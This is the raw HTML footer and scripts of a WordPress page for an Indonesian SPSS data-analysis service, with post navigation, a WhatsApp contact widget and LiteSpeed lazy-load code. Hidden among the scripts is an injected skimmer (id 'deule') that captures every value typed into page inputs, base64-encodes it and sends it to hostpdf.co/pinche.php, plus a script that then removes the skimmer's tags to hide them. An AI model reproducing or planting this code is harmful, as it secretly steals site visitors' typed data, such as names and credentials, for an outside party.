<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://tempatanalisisdata.com/category/jasa-olah-data/" rel="category tag">Jasa Olah Data</a></span><nav id="nav-below" class="post-navigation" aria-label="Posts"><div class="nav-previous"><span class="prev"><a href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-tanjung-selor/" rel="prev">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Tanjung Selor</a></span></div><div class="nav-next"><span class="next"><a href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-ngrampah/" rel="next">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Ngrampah</a></span></div></nav></footer></div></article></main></div></div></div><div class="site-footer"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar">
<span class="copyright">&copy; 2025 Jasa Analisis Data SPSS Satu Hari Selesai</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule" type="litespeed/javascript">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}))</script><script type="litespeed/javascript">var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')})</script><script id="deule3" type="litespeed/javascript">var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)}</script> <div class="wHelp wHelp-everywhere-only   ">
<button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg"><div class="bubble__icon bubble-animation1">
<span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
<span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span></div>Hubungi Admin Master</button><div class="wHelp__popup animation7 chat-availability" data-timezone="Asia/Jakarta" data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'><div class="wHelp__popup--header header-center"><div class="image">
<img data-lazyloaded="1" src="[data-uri]" width="1242" height="1237" data-src="https://tempatanalisisdata.com/wp-content/uploads/2025/06/Logo-master.jpg" /></div><div class="info"><h4 class="info__name">Roy Halim</h4><p class="info__title">Siap membantu setiap saat</p></div></div><div class="wHelp__popup--content"><div class="user-text">
<input id="name" type="text" placeholder="Your name?" /><textarea id="message" rows="5" type="text" placeholder="Message"></textarea></div>
<button class="wHelp__send-message" target="_blank">
<i class="fab fa-whatsapp-square"></i>Tanya Melalui WhatsApp              <a class="WhatsApptext" href="https://wa.me/+6281235850237?text=Name: nameValue. Message: messageValue" target="_blank"></a>
</button></div></div></div> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-content/litespeed/js/9cb57cd642d68157ebfc0ebb55b1096f.js?ver=1ae78"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-20 03:16:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-20 03:16:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/86cd9ad763f4e23ebd939897573b2b73.css -->
<!-- QUIC.cloud UCSS in queue -->